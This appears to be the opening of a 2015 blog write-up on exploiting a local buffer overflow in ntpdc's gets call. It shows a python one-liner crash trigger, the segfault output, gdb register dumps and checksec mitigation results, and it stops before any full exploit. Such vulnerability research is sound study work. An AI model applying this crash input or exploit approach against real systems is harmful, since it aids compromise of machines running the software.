 JAN 6TH, 2015
Ntpdc Local Buffer Overflow
Alejandro Hdez (@nitr0usmx) recently tweeted about a trivial buffer overflow in ntpdc, a deprecated NTP query tool still
available and packaged with any NTP install. He posted a screenshot of the crash as the result of a large buffer passed
into a vulnerable gets call. After digging into it a bit, I decided it’d be a fun exploit to write, and it was. There are a few
quarks to it that make it of particular interest, of which I’ve detailed below.
As noted, the bug is the result of a vulnerable gets, which can be crashed with the following:
1 $ python -c 'print "A"*600' | ntpdc
2 ***Command `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
3 Segmentation fault
Loading into gdb on an x86 Debian 7 system:
1 gdb-peda$ i r eax edx esi
2 eax 0x41414141 0x41414141
3 edx 0x41414141 0x41414141
4 esi 0x41414141 0x41414141
5 gdb-peda$ x/i $eip
6 => 0xb7fa1d76 <el_gets+22>: mov eax,DWORD PTR [esi+0x14]
7 gdb-peda$ checksec
8 CANARY : ENABLED
9 FORTIFY : ENABLED
10 NX : ENABLED
11 PIE : disabled
12 RELRO : Partial
Notice the checksec results of the binary, now compare this to a snippet of the paxtest output: